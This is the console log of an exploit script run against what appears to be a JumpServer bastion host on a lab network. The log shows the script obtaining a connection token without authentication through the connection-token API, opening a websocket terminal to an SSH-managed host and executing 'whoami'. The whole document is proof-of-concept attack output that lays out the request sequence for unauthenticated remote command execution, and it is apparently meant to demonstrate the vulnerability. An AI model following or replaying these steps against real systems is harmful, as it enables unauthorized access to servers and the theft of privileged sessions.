 bytes@ubuntu:~/Desktop$ python3 exp.py http://192.168.1.6:8080 whoami
http://192.168.1.6:8080
##################
get token url:http://192.168.1.6:8080/api/v1/authentication/connection-token/?user-only=None
##################
<Response [201]>
token:%s ('1642e285-3474-4d8e-8f79-42c8499b3be2',)
##################
target ws:ws://192.168.1.6:8080/koko/ws/token/?target_id=1642e285-3474-4d8e-8f79-42c8499b3be2
#######start ws
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"CONNECT","data":""}
get ws id:0efc4af5-977d-41b4-94d1-4bb09d5aebcf
###############
init ws
###############
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"复用SSH连接（bytes@bytes）[连接数量: 2]\r\n"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"\u001b]2;ssh://bytes@192.168.1.8\u0007"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"Last login: Sun Jan 17 23:00:40 2021 from 192.168.1.6\r\r\n"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"\u001b]0;bytes@ubuntu: ~\u0007bytes@ubuntu:~$ "}
###############
exec cmd: ls
{"type": "TERMINAL_DATA", "id": "0efc4af5-977d-41b4-94d1-4bb09d5aebcf", "data": "whoami\r\n"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"w"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"ho"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"am"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"i\r\n"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"bytes"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"\r\n"}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"\u001b]0;bytes@ubuntu: ~\u0007bytes@ubuntu:~$ "}
{"id":"0efc4af5-977d-41b4-94d1-4bb09d5aebcf","type":"TERMINAL_DATA","data":"\r\n\u001b]0;bytes@ubuntu: ~\u0007bytes@ubuntu:~$ "}
3072